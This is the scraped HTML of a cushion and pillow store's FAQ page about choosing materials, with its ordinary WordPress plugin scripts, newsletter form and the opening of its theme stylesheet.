<li id="menu-item-270" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://thehearthandhomestore.com/cart/"><span >Cart</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget-odd widget-last widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/myHearthandHome/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/hearthandhomestore/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/myhearthandhome/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</aside><li class="right search"><form class="search-form" method="get" action="https://thehearthandhomestore.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://thehearthandhomestore.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://thehearthandhomestore.com/">The Hearth and Home Store</a></p><p class="site-description">Custom Cushions and Pillows</p></div><div class="widget-area header-widget-area"><section id="nav_menu-13" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu"><li id="menu-item-98698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98698"><a href="https://www.etsy.com/shop/HearthandHomeStore"><span >Etsy Store</span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-765"><a href="https://thehearthandhomestore.com/product-category/ready-to-order/"><span >Ready to Order</span></a>
<ul class="sub-menu">
	<li id="menu-item-98700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98700"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >Jack-Mat Hearth Safety Seat</span></a></li>
	<li id="menu-item-98701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98701"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >HearthSoft</span></a></li>
	<li id="menu-item-94063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94063"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >Pillows</span></a></li>
	<li id="menu-item-98702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98702"><a href="https://www.etsy.com/shop/HearthandHomeStore?search_query=kallax"><span >Kallax Bench Cushion Choose Your Fabric</span></a></li>
	<li id="menu-item-98703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98703"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=22724833"><span >Home &#038; Living</span></a></li>
</ul>
</li>
<li id="menu-item-98697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98697"><a href="https://thehearthandhomestore.com/fabric-library/"><span >Fabric Library</span></a></li>
<li id="menu-item-11040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://thehearthandhomestore.com/about/inspiration-gallery/"><span >Cushion &#038; Pillow Inspiration Gallery</span></a></li>
<li id="menu-item-528" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-528"><a href="https://thehearthandhomestore.com/about/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://thehearthandhomestore.com/about/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://thehearthandhomestore.com/about/our-team/"><span >Our Team</span></a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://thehearthandhomestore.com/about/our-facilities/"><span >Our Facilities</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://thehearthandhomestore.com/about/reviews/"><span >Reviews</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-503 sp_faq type-sp_faq status-publish faq_cat-how-to-order entry" aria-label="How do I know which material is best for my design?"><header class="entry-header"><p class="entry-meta"><time class="entry-time">November 23, 2016</time> By   </p><h1 class="entry-title">How do I know which material is best for my design?</h1>
</header><div class="entry-content"><p>During our design consultation, we will help you narrow your choices to what will work best.</p>
</div><footer class="entry-footer"></footer></article></main></div></div><nav class="nav-footer"></nav><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-6" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Need Help?</h4>
			<div class="textwidget"><p>Phone: <a href="tel:1-636-337-5200" onclick="gtag('event', 
'click', { event_category: 'tel', event_action: 'Click to 
Call',event_label:'636-337-5200'})">636-337-5200</a></p>
<p><a href="/contact/" class="button">Email Us</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-14" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Customer Service</h4>
<div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://thehearthandhomestore.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://thehearthandhomestore.com/fabric-care-cleaning/">Fabric Care and Cleaning</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://thehearthandhomestore.com/my-account/">My Account</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://thehearthandhomestore.com/termsconditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://thehearthandhomestore.com/shipping/">Shipping</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://thehearthandhomestore.com/return-policy/">Returns &#038; Exchanges</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="gform_widget-3" class="widget-odd widget-last widget-first widget-1 widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Newsletter Signup</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.7" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"}}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.7" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.5.7" id="gform_placeholder-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper newsletter-form_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3' class='newsletter-form gform_legacy_markup' action='/sp_faq/know-material-best-design/' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id="field_3_2" class="gfield gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible" ><label class='gfield_label' for='input_3_2' >Email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='text' value='' class='large' tabindex='1000'  placeholder='Email address...' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Sign Up' tabindex='1001' onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjAzYWQ3MDZlZjhkMzNjZmFhMjM2ZTQwMzMzYzBmNjBiIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="featured-post-4" class="widget-odd widget-first widget-1 widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Latest News</h4>
<article class="post-96696 post type-post status-publish format-standard category-blog tag-custom-cushion tag-etsy-pick tag-etsy-shop tag-hand-tufted tag-mattress tag-small-business tag-woman-owned-business entry has-post-thumbnail" aria-label="Celebrating Our Etsy Pick Award: The Story Behind Our Hand-Tufted Cushion"><a href="https://thehearthandhomestore.com/2024/08/celebrating-our-etsy-pick-award-the-story-behind-our-hand-tufted-cushion/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-300x300.jpg 300w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-600x600.jpg 600w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-100x100.jpg 100w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://thehearthandhomestore.com/2024/08/celebrating-our-etsy-pick-award-the-story-behind-our-hand-tufted-cushion/">Celebrating Our Etsy Pick Award: The Story Behind Our Hand-Tufted Cushion</a></h2></header></article><article class="post-96034 post type-post status-publish format-standard category-blog tag-certipur-foam tag-custom-cushions tag-custom-cushions-on-etsy tag-durable-materials tag-eco-friendly-cushions tag-expert-construction tag-home-decor tag-personalized-cushions tag-premium-quality tag-quality-cushions tag-removable-covers tag-superior-craftsmanship tag-ykk-zippers entry has-post-thumbnail" aria-label="The Hearth &#038; Home Store vs. The Competition &#8211; Etsy Custom Cushion Battle"><a href="https://thehearthandhomestore.com/2024/04/the-hearth-home-store-vs-the-competition-etsy-custom-cushion-battle/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://thehearthandhomestore.com/2024/04/the-hearth-home-store-vs-the-competition-etsy-custom-cushion-battle/">The Hearth &#038; Home Store vs. The Competition &#8211; Etsy Custom Cushion Battle</a></h2></header></article></div></section>
<section id="text-17" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="/blog/" class="button">View Articles</a></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><img src="/wp-content/uploads/2017/01/credit-card-logos.png" width="300" alt="Payment Methods"></p>
<br />
<p>Copyright &#x000A9;&nbsp;2026 · All content owned by The Hearth and Home Store.<br /><a href="/sitemap/">Sitemap</a>.</p></div></footer></div>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://thehearthandhomestore.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
          <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://thehearthandhomestore.com/">
  <label for="search-form-697b68a89d589"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98698"><a href="https://www.etsy.com/shop/HearthandHomeStore">Etsy Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-765"><a href="https://thehearthandhomestore.com/product-category/ready-to-order/">Ready to Order</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98700"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">Jack-Mat Hearth Safety Seat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98701"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">HearthSoft</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94063"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">Pillows</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98702"><a href="https://www.etsy.com/shop/HearthandHomeStore?search_query=kallax">Kallax Bench Cushion Choose Your Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98703"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=22724833">Home &#038; Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98697"><a href="https://thehearthandhomestore.com/fabric-library/">Fabric Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://thehearthandhomestore.com/about/inspiration-gallery/">Cushion &#038; Pillow Inspiration Gallery</a></li>
<li class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-528"><a href="https://thehearthandhomestore.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://thehearthandhomestore.com/about/our-process/">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://thehearthandhomestore.com/about/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://thehearthandhomestore.com/about/our-facilities/">Our Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://thehearthandhomestore.com/about/reviews/">Reviews</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJVPWWT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FAF9F7 !important; border-radius: 0px; color: #666666 !important; border: 0px #FFFFFF solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FAF9F7 !important; border-color: #FFFFFF !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FAF9F7 !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phoen-ticket-style-bootstrapk-css' href='https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/bootstrap-iso.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-ticket-system-summernote-css' href='https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/summernote.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.0" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.scrollTo.min.js?ver=1.4.5-beta" id="scrollTo-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.localScroll.min.js?ver=1.2.8b" id="localScroll-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/fadeup.js?ver=1.0.0" id="market-fadeup-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/muuri/muuri.min.js?ver=0.9.5" id="mg_muuri-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/lc-micro-slider/lc-micro-slider.min.js?ver=2.0.2b" id="mg-lc-micro-slider-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="mg-lazyload-js"></script>
<script type="text/javascript" id="mg-frontend-js-extra">
/* <![CDATA[ */
var lcmg = {"dike_slug":"mg","audio_loop":"","rtl":"","mobile_thold":"800","deepl_elems":["item","category","search","page"],"full_deepl":"","kenburns_timing":"8600","touch_ol_behav":"normal","filters_behav":"standard","video_poster_trick":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/media-grid\/img\/transparent.png","show_filter_match":"","search_behav":"any_word","scrolltop_on_pag":"1","inl_slider_fx":"fadeslide","inl_slider_easing":"ease","inl_slider_fx_time":"400","inl_slider_intval":"3000","lightbox_mode":"mg_classic_lb","lb_carousel":"","lb_touchswipe":"","lb_slider_fx":"","lb_slider_easing":"ease","lb_slider_fx_time":"400","lb_slider_intval":"3000","lb_slider_counter":"","add_to_cart_str":"Add to cart","out_of_stock_str":"Out of stock"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/mediagrid.min.js?ver=7.3.1" id="mg-frontend-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoe_tiket.min.js?ver=1" id="phoen-ticket-bootstrapc-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/select2.js?ver=1" id="phoen-ticket-scripts-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoen_filter_messages.js?ver=1" id="phoen-ticket-system-scripts-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/summernote.js?ver=1" id="phoen-ticket-summernote-js"></script>
<script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );</script><script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [3, 1]) } ); </script></body></html>


--- FILE ---
content_type: text/css
request_url: https://thehearthandhomestore.com/wp-content/themes/restored316-market/style.css?ver=1.0.0
body_size: 14432
content:
/*
	Theme Name: Market Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 Designs // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2015, Restored 316 LLC, Released 05/03/2016
	Version: 1.0.0

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Gravity Forms
	- Genesis Responsive Slider
	- Soliloquy
	- Simply Instagram
	- Testimonials
	- Team Member
	- FAQ
	- WooCommerce
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Header Navigation
	- Primary Navigation
